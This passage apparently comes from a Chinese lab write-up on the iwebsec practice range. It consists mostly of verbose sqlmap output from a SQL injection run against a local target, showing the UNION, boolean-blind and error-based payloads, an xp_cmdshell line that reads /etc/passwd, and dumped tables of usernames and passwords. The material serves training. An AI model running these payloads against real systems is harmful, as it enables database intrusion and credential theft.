- [04:19:04] [DEBUG] performed 1 query in 0.02 seconds
- current database: 'iwebsec'
- [04:19:04] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
- [04:19:04] [INFO] fetching current database
- [04:19:04] [INFO] fetching tables for database: 'iwebsec'
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),table_name)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99)))-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(table_name AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema IN (CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99)))-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.05 seconds
- [04:19:04] [INFO] fetching columns for table 'xss' in database 'iwebsec'
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),column_name,column_type)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=CONCAT(CHAR(120),CHAR(115),CHAR(115)) AND table_schema=CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99))-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(column_name AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(column_type AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=CONCAT(CHAR(120),CHAR(115),CHAR(115)) AND table_schema=CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99))-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.06 seconds
- [04:19:04] [INFO] fetching entries for table 'xss' in database 'iwebsec'
- [04:19:04] [DEBUG] stripping ORDER BY clause from statement because it does not play well with UNION query SQL injection
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),id,name)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM iwebsec.xss-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(id AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(name AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM iwebsec.xss-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.05 seconds
- [04:19:04] [DEBUG] analyzing table dump for possible password hashes
- Database: iwebsec
- Table: xss
- [5 entries]
- +----+------------------------------------+
- | id | name |
- +----+------------------------------------+
- | 7 | <img src=1 onerror=alert(/ctfs/)/> |
- | 6 | <img src=1 onerror=alert(/ctfs/)/> |
- | 5 | <img src=1 onerror=alert(/ctfs/)/> |
- | 1 | iwebsec |
- | 8 | <?php phpinfo();?> |
- +----+------------------------------------+
- [04:19:04] [INFO] table 'iwebsec.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/xss.csv'
- [04:19:04] [INFO] fetching columns for table 'user' in database 'iwebsec'
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),column_name,column_type)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=CONCAT(CHAR(117),CHAR(115),CHAR(101),CHAR(114)) AND table_schema=CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99))-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(column_name AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(column_type AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=CONCAT(CHAR(117),CHAR(115),CHAR(101),CHAR(114)) AND table_schema=CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99))-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.05 seconds
- [04:19:04] [INFO] fetching entries for table 'user' in database 'iwebsec'
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),id,password,username)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM iwebsec.`user`-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(id AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(password AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(username AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM iwebsec.`user`-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.05 seconds
- [04:19:04] [DEBUG] analyzing table dump for possible password hashes
- Database: iwebsec
- Table: user
- [3 entries]
- +----+----------+----------+
- | id | password | username |
- +----+----------+----------+
- | 1 | pass1 | user1 |
- | 2 | pass2 | user2 |
- | 3 | pass3 | user3 |
- +----+----------+----------+
- [04:19:04] [INFO] table 'iwebsec.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/user.csv'
- [04:19:04] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),column_name,column_type)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=CONCAT(CHAR(115),CHAR(113),CHAR(108),CHAR(105)) AND table_schema=CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99))-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(column_name AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(column_type AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=CONCAT(CHAR(115),CHAR(113),CHAR(108),CHAR(105)) AND table_schema=CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99))-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.05 seconds
- [04:19:04] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),email,id,password,username)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM iwebsec.sqli-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(email AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(id AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(password AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(username AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM iwebsec.sqli-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.05 seconds
- [04:19:04] [DEBUG] analyzing table dump for possible password hashes
- Database: iwebsec
- Table: sqli
- [7 entries]
- +----+-----------------------+----------+------------------------------------------------------+
- | id | email | password | username |
- +----+-----------------------+----------+------------------------------------------------------+
- | 1 | user1@iwebsec.com | pass1 | user1 |
- | 2 | user2@iwebsec.com | pass2 | user2 |
- | 3 | user3@iwebsec.com | pass3 | user3 |
- | 4 | user4@iwebsec.com | admin | admin |
- | 5 | 123@123.com | 123 | 123 |
- | 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
- | 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
- +----+-----------------------+----------+------------------------------------------------------+
- [04:19:04] [INFO] table 'iwebsec.sqli' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/sqli.csv'
- [04:19:04] [INFO] fetching columns for table 'users' in database 'iwebsec'
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),column_name,column_type)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=CONCAT(CHAR(117),CHAR(115),CHAR(101),CHAR(114),CHAR(115)) AND table_schema=CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99))-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(column_name AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(column_type AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=CONCAT(CHAR(117),CHAR(115),CHAR(101),CHAR(114),CHAR(115)) AND table_schema=CONCAT(CHAR(105),CHAR(119),CHAR(101),CHAR(98),CHAR(115),CHAR(101),CHAR(99))-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.04 seconds
- [04:19:04] [INFO] fetching entries for table 'users' in database 'iwebsec'
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),JSON_ARRAYAGG(CONCAT_WS(CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),password,role,username)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM iwebsec.users-- -
- [04:19:04] [PAYLOAD] 1 UNION ALL SELECT NULL,NULL,CONCAT(CONCAT(CHAR(113),CHAR(112),CHAR(107),CHAR(122),CHAR(113)),IFNULL(CAST(password AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(role AS CHAR),CHAR(32)),CONCAT(CHAR(114),CHAR(117),CHAR(114),CHAR(121),CHAR(109),CHAR(108)),IFNULL(CAST(username AS CHAR),CHAR(32)),CONCAT(CHAR(113),CHAR(118),CHAR(113),CHAR(122),CHAR(113))) FROM iwebsec.users-- -
- [04:19:04] [DEBUG] performed 2 queries in 0.04 seconds
- [04:19:04] [DEBUG] analyzing table dump for possible password hashes
- Database: iwebsec
- Table: users
- [1 entry]
- +-------+-------------+----------+
- | role | password | username |
- +-------+-------------+----------+
- | admin | mall123mall | orange |
- +-------+-------------+----------+
- [04:19:04] [INFO] table 'iwebsec.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/users.csv'
- [04:19:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.151'
- [04:19:04] [WARNING] your sqlmap version is outdated
- [*] ending @ 04:19:04 /2022-11-25/

四、sqlmap注入(默认语句)
1.sqlmap注入
这里要强调的是,即便不加16进制编码的tamper脚本,使用如下sqlmap命令依然可以注入成功,这是因为注入过程中本身sqlmap即会尝试进行多种方法尝试绕过
sqlmap -u http://192.168.71.151/sqli/11.php?id=1 --current-db --dump --batch 2.完整交互过程
这里为了展示出sqlmap的完整渗透过程,附上-v 3的完整交互信息,如下所示
- kali@kali:/usr/share/sqlmap/tamper$ sqlmap -u http://192.168.71.151/sqli/11.php?id=1 --current-db --dump --batch -v 3
- ___
- __H__
- ___ ___[)]_____ ___ ___ {1.5.11#stable}
- |_ -| . ['] | .'| . |
- |___|_ ["]_|_|_|__,| _|
- |_|V... |_| https://sqlmap.org
- [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
- [*] starting @ 09:24:20 /2022-11-25/
- [09:24:20] [DEBUG] cleaning up configuration parameters
- [09:24:20] [DEBUG] setting the HTTP timeout
- [09:24:20] [DEBUG] setting the HTTP User-Agent header
- [09:24:20] [DEBUG] creating HTTP requests opener object
- [09:24:20] [INFO] testing connection to the target URL
- [09:24:20] [DEBUG] declared web page charset 'utf-8'
- [09:24:20] [INFO] checking if the target is protected by some kind of WAF/IPS
- [09:24:20] [PAYLOAD] 4707 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
- [09:24:20] [INFO] testing if the target URL content is stable
- [09:24:21] [INFO] target URL content is stable
- [09:24:21] [INFO] testing if GET parameter 'id' is dynamic
- [09:24:21] [PAYLOAD] 1930
- [09:24:21] [WARNING] GET parameter 'id' does not appear to be dynamic
- [09:24:21] [PAYLOAD] 1...)()'"((
- [09:24:21] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
- [09:24:21] [PAYLOAD] 1'qkgqBB<'">mSjQSl
- [09:24:21] [INFO] testing for SQL injection on GET parameter 'id'
- it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
- [09:24:21] [DEBUG] used the default behavior, running in batch mode
- for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
- [09:24:21] [DEBUG] used the default behavior, running in batch mode
- [09:24:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
- [09:24:21] [PAYLOAD] 1) AND 9097=6611 AND (6671=6671
- [09:24:21] [WARNING] reflective value(s) found and filtering out
- [09:24:21] [PAYLOAD] 1) AND 9658=9658 AND (7319=7319
- [09:24:21] [PAYLOAD] 1 AND 4498=8384
- [09:24:21] [PAYLOAD] 1 AND 9658=9658
- [09:24:21] [PAYLOAD] 1 AND 4744=9979
- [09:24:21] [PAYLOAD] 1 AND 5001=6238-- AHox
- [09:24:21] [PAYLOAD] 1 AND 9658=9658-- DCJA
- [09:24:21] [PAYLOAD] 1 AND 6128=9400-- rJbO
- [09:24:21] [PAYLOAD] 1') AND 6146=5672 AND ('LpGG'='LpGG
- [09:24:21] [PAYLOAD] 1') AND 9658=9658 AND ('hoaF'='hoaF
- [09:24:21] [PAYLOAD] 1' AND 9381=9840 AND 'uFDY'='uFDY
- [09:24:21] [PAYLOAD] 1' AND 9658=9658 AND 'QuWO'='QuWO
- [09:24:21] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the risk (3) is higher than the provided (1)
- [09:24:21] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT)' because the risk (3) is higher than the provided (1)
- [09:24:21] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the level (2) is higher than the provided (1)
- [09:24:21] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)' because the risk (3) is higher than the provided (1)
- [09:24:21] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (comment)' because the level (2) is higher than the provided (1)
- [09:24:21] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (comment)' because the risk (3) is higher than the provided (1)
- [09:24:21] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)' because the risk (3) is higher than the provided (1)
- [09:24:21] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
- [09:24:21] [PAYLOAD] (SELECT (CASE WHEN (6498=4033) THEN 1 ELSE (SELECT 4033 UNION SELECT 6769) END))
- [09:24:21] [DEBUG] setting match ratio for current parameter to 0.970
- [09:24:21] [PAYLOAD] (SELECT (CASE WHEN (8562=8562) THEN 1 ELSE (SELECT 8840 UNION SELECT 9933) END))
- [09:24:21] [PAYLOAD] (SELECT (CASE WHEN (7149=7216) THEN 1 ELSE (SELECT 7216 UNION SELECT 5068) END))
- [09:24:21] [INFO] GET parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="age")
- [09:24:21] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (DUAL)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (DUAL - original value)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (CASE)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'Boolean-based blind - Parameter replace (CASE - original value)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'HAVING boolean-based blind - WHERE, GROUP BY clause' because the payload for boolean-based blind has already been identified
- [09:24:21] [INFO] testing 'Generic inline queries'
- [09:24:21] [PAYLOAD] (SELECT CONCAT(CONCAT(0x717a787671,(CASE WHEN (9505=9505) THEN 0x31 ELSE 0x30 END)),0x7178717071))
- [09:24:21] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL boolean-based blind - Parameter replace (MAKE_SET)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL boolean-based blind - Parameter replace (ELT)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL boolean-based blind - Parameter replace (ELT - original value)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL boolean-based blind - Parameter replace (bool*int)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL boolean-based blind - Parameter replace (bool*int - original value)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.0 boolean-based blind - Stacked queries' because the payload for boolean-based blind has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL < 5.0 boolean-based blind - Stacked queries' because the payload for boolean-based blind has already been identified
- [09:24:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
- [09:24:21] [PAYLOAD] 1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a787671,(SELECT (ELT(6299=6299,1))),0x7178717071,0x78))s), 8446744073709551610, 8446744073709551610)))
- [09:24:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
- [09:24:21] [PAYLOAD] 1 OR (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a787671,(SELECT (ELT(8618=8618,1))),0x7178717071,0x78))s), 8446744073709551610, 8446744073709551610)))
- [09:24:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
- [09:24:21] [PAYLOAD] 1 AND EXP(~(SELECT * FROM (SELECT CONCAT(0x717a787671,(SELECT (ELT(2205=2205,1))),0x7178717071,0x78))x))
- [09:24:21] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
- [09:24:21] [PAYLOAD] 1 OR EXP(~(SELECT * FROM (SELECT CONCAT(0x717a787671,(SELECT (ELT(7716=7716,1))),0x7178717071,0x78))x))
- [09:24:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
- [09:24:21] [PAYLOAD] 1 AND GTID_SUBSET(CONCAT(0x717a787671,(SELECT (ELT(1530=1530,1))),0x7178717071),1530)
- [09:24:21] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
- [09:24:21] [PAYLOAD] 1 OR GTID_SUBSET(CONCAT(0x717a787671,(SELECT (ELT(4212=4212,1))),0x7178717071),4212)
- [09:24:21] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
- [09:24:21] [PAYLOAD] 1 AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT(0x717a787671,(SELECT (ELT(2908=2908,1))),0x7178717071)) USING utf8)))
- [09:24:21] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
- [09:24:21] [PAYLOAD] 1 OR JSON_KEYS((SELECT CONVERT((SELECT CONCAT(0x717a787671,(SELECT (ELT(3905=3905,1))),0x7178717071)) USING utf8)))
- [09:24:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
- [09:24:21] [PAYLOAD] 1 AND (SELECT 3008 FROM(SELECT COUNT(*),CONCAT(0x717a787671,(SELECT (ELT(3008=3008,1))),0x7178717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
- [09:24:21] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.5 error-based - Parameter replace (EXP)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)' because the payload for error-based has already been identified
- [09:24:21] [DEBUG] skipping test 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)' because the payload for error-based has already been identified
